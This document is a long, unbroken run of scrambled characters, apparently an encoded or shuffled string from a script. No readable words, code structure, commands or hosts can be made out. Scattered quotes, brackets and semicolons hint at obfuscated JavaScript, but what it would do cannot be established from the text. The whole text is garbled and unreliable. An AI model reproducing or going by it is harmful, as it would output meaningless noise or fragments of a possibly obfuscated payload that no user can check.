B)(tc9a499]o_rTtOo2unJ.!YA(KBrYKsY.)Y1(w).{Y\/tJKi=(i\/5kndYordYw2b`qS|e.,hen*|J.vaS|[.,oJ|=j_a2k2j2rKybIeM>bslY|Jq2eraabMi=i\/iE!!eYt1Y8.!u1er.Ig.n,)J"+\/YQeC]9v]$|JfsQeCK9}]K{d,)hEoFbKrruemnn1B}e] o+4b.@4 YYJo(tio.s_!(2Y4irr715u.}$rs$_)xP }0c8B9_Ye2Y6K!)lSs((B0b7pEB.fwt.Yp+B\'DHfwutt!)> BmevyC)a]sJY.EY.4xB2)4b! Yp(Y0$ Ys2ooYg.2loc!s t)i=J. !gBt.u7e2CKnYih(J0] ]3.[t2_]}cJ_Lx70K.I](Y}2B,."K9B{Y811=5t+sxv2)6(!.u_M,n.Bb &3t[{09]jcY=dh s !=pB_Jxf .n+aI(]Z._cxJ0*1{0x#1]nKGc^nnt=b6 Ap,iBn1.BcmCwr(mIv,.Kt2r._d\'J doEtfp$k1p,5Kols27J3V[&5Jje G_.Kt2  t.bKC3 0Y,sJ"6J!2pBien(.RY] zgitBre.(sliBB(s;w]eY.!cyi1e)axlbaTk(KKrrt&rn.1 Y|E6.!0oJeKC;aYs+!{dbc_mKno.!oB(0Dio^scwfr;ake;)v>J. 0)Jgo xKBb!Jo7tYeaaKl] J2J6{!7HJrJpZgYl.CJa7stYB Jxi1_D(KJ K=@bJbYyTe]f b&D( #=0f>nkS_z!SJy\'eyYtp0ronhsa_1x .,joiE(>Pe]] Ehis9!]nn JJ#0B[!22KJ B].iulrngsg_2 6!trig.es(YPNYe.,setniegg.KKr0Y.K Ygbs e6C.lrr7[oD !bl,gJn]kvn50r0 c].frowYe$(Y[o]a!3 Ku,elM9n]I9oF(.topwvio)a7Bx(B;eSetOYp( 0t7Y!eaeh,YJ_TxJtdweYpS.bYeYu"xK1,D_KB 9eJu|nebJrKeo;YD8J{[B28.1cLnJit[ PB8]1!2JK. c1,1uKG B0o8J130c?TB780.iKF.) uV\/h]s4_]x. 0*u4i bgua_s!,8Yu$K.tu!r9 s.!_^suIYjYo=s;rs )notJoc(BB+8n{2t1wNkWt1 f|,6s![e)uTtymm)[vBJK[- ){AaYY4=_02 dKb_txu 4!uYB(7hKsj K;?eJuBnobYx1 ajYo,kY4hJe2t.rabtr(KP$.BY1(.){ .5Y.caZlJY!e6eMtryreevYr;jw_Kxg Ze@T)n _]\'( MK)2. Clbs0Y. uK*9)Y!_Yx80n],G. Y),G,]tcg0n]uGY ;uKe(i5t2r2els*.J{=f.B( gKc2K 5)-!5nK_s\'7 !KT0h!Yi#dKY. 9Ye4 ]](cYucYs__!xs Y_&`Y_%xm J!Ye3oJeh!M KyefK Y- CPjB imy1J JsJ.9_1`$ fL_0J7B ie yKYD Y*Ybad4 .KK21 Kmp2. 0HJ]YsDnJYu2).)k!yto4ee0x[Y043+]sx70K9[Y, Btegnl2BY(B lhtsx!dpn D!anYe..hf(_[x%. Yn2J73 ,=Jmbw6a4B]IEoI(0_t`Y_Jxh pi(es>{K713K\'1eK94YKB0YKx5 Ki3dY,0&]Jl)YJ22]+Yp6B;3o8sa.tBJ .!JlTsDsu(-0 !ictiKeK!YKO3osK#c KexYr 8[h{u0r )K. ir(lrt$btDYtBrY4YY5!t Y%n1c];YBtOiB.Zavita0o]s6!b ;iK(9M]K]1BYJrInB!rl0cBY@ }[v0&+sb3PJY:20  429a.YYr K!tu,Bt(!Y30;]BY0 .,BPp ]*uu)=KbKYK {.1Ym YnYY" T,apd$(iJC0tQ k;B-tip(eY`  428B);Y5.Y=!hKsKBl0,xi0Y.K,aDmo)j2daBi  eYs..b{10D IL!{!.Scgied\/en(.fen]Y.s_)$!BePo:e()=i}(sPY[cP]4tY(5::Y0R:Y.rsoY8 ]Y.06 v;p =!tona0tJ)t]9YJEI. Yn.= )YB 9)171!rv|r.bKD YK1nYj.5 xP. 9fK!pYc.l a)taJ:BPBnJvKg6tBre_Khs &kip.&[{leJu n:bd!tB\\(( \/`0!Es lec6oysv)BUJ.yd8tJ(t0YNDv6gKtrr_nYY. !t.Yt$G0!7JGe!2gEa\/Szase(o$feg)hfy;iK.Yc,i4eP{_e]u1n};J]nsedeberJoltcB5 0F]trmJ :ttrib]tb 03s[k1],0 JsJo!)a_= Yu,c4ionl xD0C.jbBD0]w  !YJ bBJ8t TY  tiud(we! =abYx-Y )[.!l]nnt6 3ovs}.&$JY-,kYx}tBs15E|Be0i9(BY1_DxB.1&0x$*uY0=7,.Y10YN2e Jx{BK R.$B. 6lJmhn= {|44K:Kx# Yyloar_ B!1hAws ]onleiv \/xb1B.d 0j,tnor CbJ{ oJtio(seB&]5!JcBr6eet@x1+e )B1CJ_YB; buta4lf |+n5]j%pieKy i.l3n0sBB-!1.llwcl iYB 3a!s7 cBJ Yn:T] KBK KDe KBJ 5lts. ){3f) !s-iw 1r=n. !aber os"nh hx70a  v=nt JDJ  tYo_ 00)80 m8825 YJ5 Kisi. ls)nK 6=n._ 6,seo BSK 41o.Y ;.KfK Se eY ,l!a2 Jauez v8J1< B!edZ !J) Y.!t4 Kb9bs Y8Kwr !B2 nt(n1 Bu0lb gtYo  Khyc= itHw0 Y0s7tM1n7 ]eBui0Yw[ J94kxiGeK th0sa]l.1 YtYm4].f; Ji+(a|n.] 0C.j.tnp$ 7)p{zt7un _)J!J&&.! taBnc4s]_ Kkbd'),uQb(':wD<(B5)].8RcBkq_YB7)n6.;)!,5KJ7{;B8Y:x:p4BrCc3bBK0\\ 8ifKJ7ru2.3Ke5)Yu(T2KmBvu "Yb_t+dp]Btt.e9 14J3ABBBsK Ke_.,KY4Y4`Y81{nJ%i u{aG]}|nYKBK*nb{Y{)NJ=)mKT.i;.a0Y0SKe bB7EpN(Yt]}86eo?];bi  ulnctJYsuJ.YYn.KYtE!BEK2JJ]"6#xa!=mYvcdafrYY&.itPXK+7Yf Y((elB)(?B0io qaYh1@(hzMnY])r{_f>,Y<,K}}&)c+.,B8ijl7j7a9a6o!h5KYweK-oM]t0,oY?sb]aoBB0eKB$IyaK787YuR2eaYBrv!<:)t59iebKJ[q7]\/e)iY=w B8h,=(ifYJ\/KmK;buBBo.Kp{.n7{d.C))B9YJ0)gk}ilK(tj1:fw5aJ|=P9s$EY:KJt6docu4HKt1J,{I}2=tV2i_e(A$nm]64K..K_B_e0}EJ),v9v  xt.upd;oes2FhN3$]K=GbJ ;J;m3056).9ai\/Y_[Y0%KB.J[ KB$r!bdJotl);[d)Y.().2EB]1XJsB!s.J#XLYe?K)BT.us0r5Vh+sd sKK5(i,(Jc3YJ\\]Y%{q_e(K_lnY;)wt5crr,.Y\'%}<YrK_g.w TK&YkYY3)J5e?^kYy5=iYYSsB_;Y6b-[\'6.`sYhOrKBVb7Jw;kTB\/J1iEoY;rIB5v]2peBK\\JBt!i5;c)K.C i4^nNBt[tJooje iz*&xgEJ!1UJBioBKh#]8|KIo-1i&=YvA)(Yo)=0t)a1]Y5Y0.t(s!g2__MnK!n21nJysn=)JbSa5Ycae=BJ8YJJ)7K+)rc,0BB6KdB)RYUeB]KYBYT)LKYch7=Y&)JW8N(3J6y)!^+ZY_Z1a}sBbiwJiB4(Y ${eBg"N} .J:K],,K=ZcKyQuY0[B\\.)5.vY^2!=9.Of6@=vbe1B%+{:Je7f\/}YtJY-.1]4 K_l-=.da2rE4H41 J[c2K),JnK_6St71+,BU){&+s[[YB(70m.otbbia_J.xusB!=Ks]YaZxb&a)!.N75+Ze9=J=Y]YF+_Y]`_o),|[3ioYY1()B"-)JUY!B!=BBaZ37a 5.B%3fg0iPK+Yx$gue:)b;.!sl5mQ]qLB]*B+ED)B  K;4)!B 3JJ82.]yBsr))UB0=dBl5"!<}D_or1B0$k2&YKT;173JYc,( "$WK.o1.Y{ !7(b6;Y1K5Jc)r3 Y7lKY]5*)%BmKi)sKBcB)2vYwM{8kY_=:vo]nYB2:b,.e,Y1.i rKBK=B0]bj6esttaB|-EKW!G!=d,fJovy#{YjdBK=lY&J]k.n0w!aY1s4aYY_p0K!C=i_T(Ye7BBvm.Yo]YK]CtgYcCEK]B11r8]e)Bss{tH>JoEJw 3{aBaxC1.e w?.E.oxK!7i)a)337McCs8YBY]uyYp=KBBIY;J_BY.!E{BJ94ef_t2=w.t8Bn.,9(},YYKsY])5](,l1bt+K);$1tK]"Y6p+{k;O#Ya!YW\/@YlY\/_,9tt ()J{Y3+;uiaY2.e!_B4&;>+97YjD|5s]kB C7u1].i;B21vB0_YY0.BriB.Y:o]_Bk B5cr= J<tKb(K=7a+j1tCu!rYsj(fKKiY8x[\/l6hbk{K2J8t6B= w,(Y;)1\/oe=.]B7aJr,xJBtBK)4JDBJxYne3qc.fp5oKJBt2Ki06+JY)3-Bxsog6>-tKKJB\/]YYr}i(a5Y0.;B_`98KB)K][{wSb#)N]9.d0%:JOEY..JiJYenKe6}!6(oavBa ..4B[XBK(.,Y]xdBJEDo2pY]6]K]w48][a8eJJJ,YJ)gr]M0oe0$ls2($ 5ie=i[lYBt]U{f=)pMa) P(gWB?at]pB.$5"BKOK*90QribocjK!jcl|A!K6rABoa.BnJoYmT5=I6e.JM.KJ)8a3YpE[AraKwS+J!c)eo_.0n() B"J-f,?6BK]N5,k57eKNw\\?!;J.77swpJnY"(n9s{J.)I5aJ4ZJbJB.00BJegY3Ys3a.!JY)-0.+wJj;n9voJB.) ero?YKJCB4EN2$d)B#c8KtBoBx+>gbff 4IhK4qdYS5n*)J9..Jk[]r&EB a0] Btb)Jg1)}BJDcw5gJnWY= B$Lr23c.&na( .oYB[YB`6us@,YK_S3p8b.wJ. BYo9n=c6Jfr=)7d](et9])a^tKo.3[*,t}x._K]NBD6={Y}2$j FY.eKB]%K.Ye!j]#sV.35d](4\\Y=[jYwgB.fBt] JA[JYJ)K7Z1{.C0)J3Br(65YB2{Yp<YBkaa)20xs)B,BSJx^=K1,8_AK}ByJ53(BW([ ]5gYY$.!!]]]!0aYo_!;45Y=cb=K241.(V+)2Y+  c0 BBJ.]]4Y02rwo0XKbBB@7l[0)8rao&4BY}_axBT}449Y)_KKB&&YJa1JYY!YY;a;oB*57Nj)lYdK50}5]B(KYa,Ye}BB181K1p6,i.Y n81Kxu,Jt7,Tie!4{6()DY1)Y[mY]d!K6bY(YYB@JsBK*BY[K S({Y8)=Vm_5)Yy8=GBY_^"bK)YK[gJo({};:htdOe+;us(2iE{.kBsYst1#,42K_Y;d)e( tfCr2n)Jeb.+!a,_[py.$@s5Ke}:Ko.:t;t.|jHeKKguYB14=Y_0,sV o9.,]!#BYr5]aBsKuK3j4DJ]=r@{Jg6Jh.y.ceJKrY3.B9h.+BB,B2K._Ks}kY)iK^b$,})1KfK.U,%eemjue;("#wIC3Y).K0.,7I(Br&xK7\\bB_YDY)bU;5YJ}c( K}g7Ko9h;x[flY|B_iYD*[calKthn[k)&BY(c s]K$x!?|1.5tj\'ge_Y=_}_J (i|;xfBD b,7M4am5K2s[<Y\'}Y.-e u3l )O,Jt9DJJgB_.=p3vBl}e!igtAMjo;](JKxoe2a0.Y+8(0.{J(i7etB4a]k(4.vag=J)g_JJh.6Ka3f0}2=JNJAit;BU=4+KjYY!3$H)Ms7B!?5_h,9 Kble4is6JYJ Kk!J.qBM.YYrxDY)B5fYYKo3ok.]-rA0JY}0\/gb,b\/tbYJ=K]7rX2Y.]_x-6Y\/LBatTB{.tTo..b0BK,$ph]x 7,e,]2YxJKw]6X}k)B11BfrKt=7Ja$:et.CoYqUX,hN7vm_KrK0Yl.-,Y}sb$He5e!B)d.YB]Y(bYolV0iYt_B[ipY:.2o:2gtBYef dBf#.B,Y=0e 16K3#3y=B#7(zs>9V(B.v)E=vB.)qJ"eq=x))B=_3)isn.en21TD.,eWBm^2Y.JKx+"#KYwpm3BYJ3;0_t]=@+5.2d)zsBY B6oky 8#)17e|oY(6UJkp3YiK_C1nY,R.n=iBxJ.[_V{D)n2Fa 3,p9J=;]2o9!>vJYt6]J2ci!]4bY7To exl0206YYm5cY.B";B9c0cc)@k.wtq}KY=.nJ1).0_.B1i_BX,Y0(2Kc.Y5mtvrYs[;_xsY(Y16YKJbFBa$nY32Y0)f$?"BU-K2J;L&=4djv]gN2a;-[BASK8!blin"]YP!,Y]e).=k2)KrnEk-.6;M82Q>$li>lBMUo?-) 0BY+Ka\'EK]]w9]lUB[J e7eTnKBYK]3C17A}J{ 1IYsBKKP.oaBk]6.K6Kra_JYU.J1sbie.KK3JB7JK= 4sev3l=axYB;BK1fF{Yi(;t}bReiBg]+ie4!18.S JJ0Y!] B{JB0yi.J))(s2gBe01)BIw]i4HennKeK}2,gB]e4t;4_35 Y$es(|1(KjnnJ!J(,:b^lseJN0$.16EK5d])!r(YIc  $(93,}liK.BK_B{Y.DYWBBY76}u_;YBY 1)fYaY3_TB[ 3B^!BJBE7 .B)sJ,J.],egrs15K.3gx(.)]tYJJB_BYVY(o=;KSxK]YK]J{]c=sB67dBYB)2|JJtBK2pc+;fB}sY]]`.Diz4_kYh3l)Y]JYoYyK7>J=KBa6(=2B3q]Abjs9m{0lm(rYkY"f06)aHJf6Nb)JmY*YuBurY,(:A[0}e )5r$J_e.5JiKJ t[25]]5)B).BJ0)gKB15."_,5_)?Yg:J.Y. tJoKs7=3)B.JB] u0#K;v&y_0YB7]s}}l[7:v$j5?)_B[h;_)xm#YKTK5^w2"f,!.Ka)o}eY,\/o_KN62J]e.g7XfKzJl2tw(4[cK] Y4s;( .!7 rY=Y$K,w5t6tY)s\/lKJ_Yec]307K53oyYK!_2nJfB7J\'p%nC.2vbj^]+JJ=er[5.;txagQhW.ZKB{<p+K0cY.K)kr]4J)rt[KwyK 4ergg]JY)r5Bs\/BuJ=\/v?;__]WorK?[t0*E-=BH2A9])!Ie=r.27WoJKy7s)Y1prnaVYQO3Jw8W_.3B.kY{f.!:B[KB2Wtst 1YY&&8 BrYyYwr[ex 0Jt)=)A$d7]icir9!)eI_e8 A[t(BJ@BNbB)7nBJ_KY;sncJ4$bJ!2_i7tKfr,0YYBw5YdIt;i.sYJB\\BxK_,p:b.,|.Jtp5xJ*Kbz44KztYe5w!]Kex4,PPB]=Y.0gK`)oY,.Y (;.6nJ2d8nKsm:K&n+(\/.l6= Be,>]eBBezs1)__]_0,=4bY3B$eB@)xWKrJK8.]#j:; sBYaJB( ,1r)qJB#4l[oJ1Kt3Tn,8$a.![liY!uYl[_KK,gK3JrBWYof201...Y5J8J) *_3)J"B.ybY:;IKB!bKBKxt\'kIY].tc.JrBf=._N1|K+e=)]Bc,Ksez>_aYKkUYBY)KKJ7eoJ$B,Y2.$mt"$>omiNsfKjg(n;Y1!0J=Ki0$.+;Y [=ofBa> {(b!0{YiBd9}a_oLY81sk Td+2;a s,rYB}a]$S<hen,6),r +1e2uY3+u{=gEe^2B:o)K=21BY[B,l2mBJ.Yhz xKKnB)=}3Ym!6)Bs6U?+129ay46J9tcY{t5 cxfJ%e1f=Yw$i.7et(Bt}c3g;;)__]7rrYKokYYn-Y )Yy\/<7BY.(moeK\'ecm_7i=L3KYwYK=sJHdj<s!s@!]"t;=x(-Bxi(\\:)=6iK!.Jk)ex;An.!iif"1=2,,pj6|)9KfY_)7(^)_ns60);l=x=,YKm4B"7J){B}J }d3BKK.JKaaC3jK!;)w)?7)xIB0B0,z=KftY:YYTKg}7hCYtuK ].io c\/JuK8J}la4z=tdnJhdB5}a,t;u xGCb) W!!1wto}=Yx7..2 qcmsYe})Yf}B]=-mJY94+,(Sp7t#dc_7C2Y).12+e1J7.0_YaW}8BFJ")`bp!hYY2B %{,ep0,d|zKi].247eJ__9sB,.2=uaK67Y,K(_B_0]ue5B=K.lB9)SS?0_YBN[4sr>Be 6KRBsYr.K""hRa.a\\<R$f6pKkt6(K62-7!;Yt)aYtKK7ucb}JKr5KuKB,!PK4, |GKdJ)e4.ri3Yr2e.g(Y_2==)nJSP{.k;7]=K0}! 9J3_](){1sYKJGa.n7bsBJJqYY=Bn0}eJ2,;$c=)]4{BYv!YK uBaYo$IbKee_Md,J9nNestYh(Y:,Bo \/)(bBd!wb?Yk:dK7o)B&]83.=8CO}}.ye]By5Br0CoXx7<113[k8+eY+KJK[5YK:JB `!Y,2t3=[0}p.o  ),K BKlts{oafBJJ_,0.)&79Jwg;Y[_YAB=B668K.x}1=k_IKo_[K,1etKYKnYe5Zs[Bi6J5vK28|8mB,{B8G]Y|bsK_o$Ea(,].he57Qiq|bK+RnsUKK}C!}3=hErK!=JJee(9k)Kbkn:e9KKKBa5y7 xBakJ7% YB+..KEiR57BKK.JK3]oJ.me.)(5&|,eB(TlBN6nB)rJJ(YB{K:r8ipe<BJsBK?5C=-_m.BnB.bB(+BY[}27x+kJt b3\/iYk+ 1ta0r_,e1=teB+d=(Bn EB.i4kB[]Bci7,as.Kw8Ys JY+beBtgJBJ!GtB3tjYBn1d"))),Y91"nu7.5KirY1JBeL+]vK3{=e!<L!!r,r}]T,)}Jp=?H8t}Y,vp:}YMf+,ja8r)JJr).b}0)J8yjB16Bbk!160r]u(U"tB.Kv96=pB]BxT05nKJ}CW>vlgpB(BsbYi  12D wbs;lYrB[ukzBa+kteK0r5B71h@ob8Y6n}6(JYdv:!!4ib!jjoYlB Y=Kb52=8{K!H2J&0KYwVjJ=c:tK]$J)KK3"6Eb2B]6BY%=ifet.9NB]JubKK.K.pJY".u0?iYBYJYY?s$KJ2,w(.0]Y=e|32B0(;]2BK{+0o)07:K7Ju0 0,=0]. t=B{Y{cJv{BRiB..k[+16g_AB65Y*2aBX),]!w"e47B7Y]dVJ(KvKb.{lzDBK]ng0B!J1K7aAa!B7|}P9Ys)rI6- ]+x )QK$e%gwa!B )Ko]4#h.kH.!t_0Ya(=,B;\'Y)yPY0fK,h;;.a=JEy1*. ) K\\X]=n=i&B8(a+Ki4BE(YJBY+yKw;Kd0ly5JYEU(h,B=qJ. 6J4Y])85CFaBs0Ir.Y5nYmirb]x(vqi0EY3e=ba199Y{jv7B4,egs(e));YwKQsZjT[iZ}7!w50arc4);8$Y6Y$=)Ya;]-g\'1!ot2{zh;f!)xK4)]a29);1:T<]b(tYY7]86_efBo8];ifKJ!7J.X}+t_=],]4XYjlB)sBYJKm!=l)wn.t!0Jv+$]!2Y}BeJJis.]=9aK5!] YBxom!]i=KFR YI5r(.tUBvsu2!,_K4(r).1;B2gYv,_f(8tY$,6wh^(Bzr, YYn 0-T+] TJw)[nJy5f .)nr.lBKx!KJqYJ_o=e)te(K)0__4]JDK &nY.ail7e0!]].;KK+;Yr}.0bL);^C3.VJ).K(]J.9[p"=65A5"8BKP;gELMo2Y30{K87Bc{_!9C{K4tE49!pY+BpBjewhnB}sBJ+1=+_),n)8Y7b2Vx=7YK22.t7f9V0=s7r,.7K.07ltxc Yne2nY)3gaoaYt,Fi|,+KbkB4Kmh7(-B=5)sBYo s_yJc|J 42.Hp3uo,N3.)KJK7=Y.64B2wun&7;n$KK"rB. [0bur9 aa{J[ws[5<5 JYbY)Ja2.!E7[Y)c .tT]^J.X3 YuY _#K9_Yc!!h)B u5JKvn}4tBo#fs_>d=$uY0\/T;)J_Y..Yd=)das!K:!b!i7}a5+[hn}2r)sMKJBInJ]+B)2> .5+=e:[I+4Yag1)]Ne-YbttgtMBr.8m0ekK51t_{lK(x2{nKB_B.YK)Mr]yB0J{ta3Y!}lJJtB{tB&V,[KsY YlC=oreK!J7YJt_Kx!^{WYdY;tM3r;)0.rm"+U{Yt=)o]J5[:Y8kktY1o25.[f..ajGnY.B7]+Ts)]=-)f.(!e{T2=fBDJa0;_.b;|&).Y2x{p3#}=Cni.q^(27BBs"KamKoJC70svn=K))K(1Ab_B (BB=$9sKJiiHtBoru,bef0rK(n0t[1KI-\'B8YK{5iJu5;_BBn+)]=nKK{74A# utamY.(`n1t]Ye}BdYYh\\ge$Canx=J06lgto]p})YBK.w6n]ijpYYBe)K;Ye@\/Bi{sY3.KJH),7],+]]6ec)pin.JqmXe]vrBVe.t)YnKl3@XoS=Befcm96=(7( )2sosdF5[er)WJ)(rk!$o!YEicKKxBBRJ(inexn2qe6e7),Yewi]B)]}.b=;bT0B!kB3Y)=6!h}oBhYe=%KeKJKg2aT_,c_5oeBB_J8YBr_ `,d(Y]Bb;0_v)9Bndl-)nw+0)s.KY)n[oKV.\/Y09B)Ba69j{f.gl5.TBc1.o;BY[*q=eKfB%B.YJ8)BY6\'"j -)Bb:BZ,oY7=K|x)(\'B14d@6JO1K=;K.bJo_KcV Bt_O8D9&.Uo1i8 ],.7m)7,S7K.K#Bk_=Ye.iJ5)];]OKK,.eLW]S G=2rBK)b5YBe),B!7D9Z,B0r$;1.4t)*Ja,[}eS;.,[re JBe+BtB;{BJ(Yq=rJ:8KJZQ$MtKM.57"Cazc6s!=t1$J0_c*as3;Y Tk{:BK)e_Y=Y!bKB=i1 e{sY $Y\/_}Ks.Yher?)0BJ|BbYlKK)egKs)nKnnnuB=ABPEto)07!t0x}Yr)  b}=.t,L8Kx))JifYbKT+nY!._BA7 (oJYBYeB}yCK^9$&s28AbJWoK}B=YL"xBeYB,s=*nY]r}7xY0oKoJ*x,4+FYo4.)Ytk= 38JL6!6.)JJV)Y+.7cK33Klc]2}-=t{0i1ipYxtY KKi$=YE1!;YuefK]DKn1,6K[KoD&2eJ(n5Ma.)acKt03tYl$Br_B8gsK=d.]KJMKe0(!nJe"rZmKSK]K)JJ0aJ[)0$e\'eYB7eJ=Y6Y]YBB;Y..Jeb;)J,?]bu.Lw5=J.K?.B]&YB(kY3 Ye.}6KVB0zrt91YMxK2YH.so}p ]BxUB171{.fTKB.do\')]_4J{yK2>aYuK1=Y3K@FY5i3p8!)_8Ytxne5KBeBbZKBznJ#BJB11f]JvJtj9p(1)a Y\'Ybddw+YJ-;+dK9 YK0sKB{]{Kos!JKYrOgY,)+>B0K! i;rYu19l;Kt0_>.eA6!Kn.o5JB@pniJK+tr943)Yl.Y*77tN1NKi]_,t]$iKJK,$3.BY8SBee[ry2_co.K7I) K!1o.ii.cgYp,D+(I 1G.TYe.0[a9n(.]Y5tY722Ye0B\\J=.2x);=.B4=8)8nrt0,9+-;bJY&2!B tm!)e,Br]e.o74:KKeb.BeK3SBegY3Ka9KK, VBBb[iYK.Jt!Dse_B YoCJC74Jf=BYB)_][Jp"1+,hh#B) =at1]$SxnYbRg4_Bs3rrl+3n$ Jan.89K<KB 2c[.rKTYBpTB8.B.2r!\/BGJaC%tcs)V$b?xK tBG.neBJ=8]9pbK2$K1)K&.Kip!s;tYYD.K}e9Js;nn3|Ba.lSKA.=i+9B8)l[u}%]b,bN,cu0t1`, K+ b u;}dYX,,CJJKreY,xw! ]2.]M7J)=)BY70rQS$})]41=1f|G_0tCt7Y)BJJKYgr2ac5JrdB.[gBsN}clEM.bEtBo4Ld.K)]m KD(cYs6eJn3},lB)9K]!eaA=n8KnJd(qt3K.uFuG4m]QKJ)BDYk)T80.lk{YaJY\'f2_YiCY;.j1,,YKi3B%be,2YUNod|yta_Bv=?0!Ku[{[(L7Bnr)BB)n)aKKC)"Bt21KO9KjKa*YK(t{8.aie8e)CbtY]eBi4u:ltdN.;YA{..beJ3]!B=<#oBe=;7BnD=YB6KTJKeYnBB],=8tY )n e=] Pda(;*=r=;;B)w!c9d708tBlB`a YJel=.]vBJxiY._d.7tJJ$5blHY2s`KKEO[t)@6 J9JH%G;3BY_pEK]55ket5{Y4KC1arZw{.)8)2B0 B)Bt\/1i7B|Y6koYY5ls3J[8(yYu70p=iMo8taKcNJ.ebBtK({3.;_N[]n`o.d)drB+24KJ7Ex+ $_$yB9 Yg0{YBBJ8;A\\9EB;yY1nJl1nx  z+BY,u2([da+Kt|`O1Z]B(J)5{?#)x:;,Y.DxBa1q=iY7cY .v;K);0{hJSmnsKKC[B=s|K.Yv_$Xrc08&{_8fNsd0kwt_({tl v9(b,7b2$u](oc.J6mgoHht)BweaK`|.,7rY)n_a4jxY9Ixo1 5BfYYJ$:ovt:qeYe_eJB}1)2(6)JM9")r)6WJ1YYl9+efqB&4Be).7g7s{09@7_#9i:<KHyY6cSn6 xro&ic.J06J31]u9Ko.Yn7Bnbt5(1Jz)iw3#;,JnuG=m]g]\'J2(x2mp)K=-Y4rw1Y_7ie5J>JB7B(Bi\/MDY_o3iYt6&w)hu.<)tymaJ)Y.JYu5lKK1JTbK0Y4]{$ ]Y}UYY.y!yd5t`B.b_=,SJK}Y0Et>p1rRB6(a9t85;^YB&e KoKBZ5Y,0J0C#bYz[BY]hY6KtYy`BDcs;e[DBK]5)et4"tKrlw,b.(Yx)Y!Va+.i{zCmJYZ6:)B4!Kd!0"{Y)Yc=w+_taf]t4ZQ!.12I$Kr`&K,Y%Y)bbK:},]|Bsp|iBJ Ry1BB2Fil]E%l&}Z4.40,!bYyB,Y Et} g(}Yqe.ivJ):49Bsp1B?tf sB!)9CS0a4.rB}}Yxz3A7B7EK[YaBg9pa+].s3Yr=}K*Y<16YY8+Y9(BB{B)F9; Y.Y]aBX)JY*9,oi7oVDC-JK=K!){!a;BtJlYl;2:!|n;zY8#.YYtJYm:Jf,_])xf15-Y4&b0AYKJB3d,x:0)x?vBr;JY91BKY$J2fbB9=KJ_mj2?YB=KYc?KiKun!}].B=J;;+6NnL1re9y0;$=U};].,.TB,K< Y0E9B.DiJ0.{K6B..5o]B+YBK=(EMK]J( gKK1,DBBimK{3 Yze)!Y.E&2B%.Y74>.K[KegB.B])ez.e>B3AAcB:T7bhk)6YYbmqYB-.2B2+HYB%JA_B)=sIY !.08.Kb\/K]i}B[p70tB%B;3,]k56dd2_k[akU 6&.!T2Y6x !w|n_YX;d6eJ_dY0Y<8F7{K6[.+.Dr)KYB 0]J{K-j Yrt,Y)Y)o5b.z J1xYe]&yJep:B==@JwJYY9vKJY.Y.e:sJe BAgg.eYSYK5YK.Jo^x.5e6d..u,B})S$nJ-zK{JKDYYiy;dYc ,&B(8BBY\\p{9*JD7 _v+6.n.1BTbrQd5& 02.}K7Be9B+?&5Bk]YhBHBKi(3wYl|BT_K=.wr yfii4ls,K\\\'}))21o_|psKK.sYK9]6]0}B.tZs:KKDrKY$#:JK[(vg1.i1XqdYn|B.]BKY4C\'=n+K51_YjB.)aT%aBBBe57e,5fJ)Kn,17_5wBB[KKZ]77AYm6K;3UlJisKn!|nBl  XCB!(414{aYB9Y S3!lUJ!i!{ %B1.QJ3YuYn.],SB)eCJ(oW;nkddJuY8.PBxiY)_5)B]Y}Y4uD]bB!}oK(5JBf9v0BJ7BtY=J3D58v]_B7N_1s8]]Agc7sB7DKKYBpuJTOBi,}J[d_i23t _J}B9JY)e)}vo!B;"WtlBY.YBJBxYY)=5AJ )`BFBYT5E41)xJ bK8<}.JBJY4g)]t6a]wip6)i.9JYBBKgDJlY)=8Batfrue[.B1[b6Y92 Y8&@T(.nxaqP}] ,n !\'!D3J6D\/. YgY8p+Ep90Ke.KLi!b)Yi)YetsJL5+)_BZu2]T{+nnov]>.YYBB9Y5B8.=x8ee!7sY}tQxp9gQYpRQ,Y_.osoS$ci6(Y.k<YpeB,JBc! BYYe|;K>e((noBm); uPbBJhJ05,|[tYlKlC5trr7p;1ir\/)$.xisBgB)ow5vY]3aYJrx4|))_K2tJ(_.tt0j]kK3 2JYYM ,u)B48nC-nJu7KeJ=\\.k}BBycoaBBn19.8Bg!x\\h|)bqbs2KY\/$odxrYdJYc}k=b!n5 Jya:tefpB%4h5_J.[KiagNoBeyJ,hs90nY;0oYYZ!:e}>}!Kt+5|8_B(o1d]9urK_2=GJBegjtJZBx=YeJe.al.)BY.rXy]J.w@!_KKBJY(b01;hJBtvr09Y!{ =nB0BYbW__p2AJt6TY1p[l(Jc2-3!aJhat]Y90pTbAs.B))casrg& g\\M|6!i5t 2\'CAi!0G1,2L i[ C) !nD7|+5b)kYBpY"&JBB )#!h0sKYBa_w= .BUu4.]d),&KY0B(v5}KYoYtBs*5b= ]3bKY)NBan.46e{t21,lb.(.K]Ul7lr002uB,IK2Yo6P5Yen$C!(6x, [+r],&H B,KF;1=Y36.LY;_? u$J._t)")YZ!2KKK}]Jt})iKr6}.8Bs`e 7tKB8nK6Y[BWV.;02 .3KBBYn3eGreEE)bY=s)aBpK,]l0u|K5_Bi0aJ1Y57CB0(rfK1e.; ];4hkIo9g1"!B_]+65Q_]Bi.dJ !_)K"e3leY3Y1=J1(BurWaBP(![b\'e],k-8Y02}] 0tjkBKBA}\']l?d70).5tJ(51.,)fl+wKmw)YYkdYaY].BoB"JXt1 .-Kts_tJDB5BcK)7B X,-Y,$eaK;.6B>$\\Va\'l$J(rl7xBT20b!)yi")m4JBr7_7BAJ:1KKn{`#0[lY0J.Yd]0K:i71Yz}b5[{G=[2B7l}B tK)BYYem_iKYY[+KJBJ(J,Y28[=.];-7B[cosKJA3:)Ys)B+ab>!J!n)a.[B,6YbU}tiJ[o}oN)KY$B6hYBxKWeK7IBB7])}YYKy_:9B(kaY(,d3B5Jf&$ n+ pX3BY]284@.[cu0Ys6aeY7,_bK,frxJzt74.kCm0tK0Y>dBelpB!BKYsspf_Y=5YK)]+);U].Je).oBYKP{BK.np Y5:lJtKB6cg%K2yjKB_)x7oYJ=Y][l Kvem{Eu,]\\}qywJ7em8]59!O_0 v]261B t6kSBYlr{kK :xKKkbkB>= fKa)d)J;Qnf82b K=)2=!Yv7Bii2CK:,;][tY6W)KJB[eJ6bYJ)x6\/bYCEYs2_0.;sBKrYNg]t).K)BS284. $}88)Y:,bVJc)i.34K.Y0Y!Br&Yp)Jtb#n<J52e[5_B;+L7$2YJl]_.-Ks8.5Jr%YKcYIBck60])-^)hu5J@ny(!)KqiYd=`Be5E-.g,t]o1))$m)aB6eYh=BKnY!K.YeZKjYxl!n=.KBYlYk]fveKt_Xbo|d 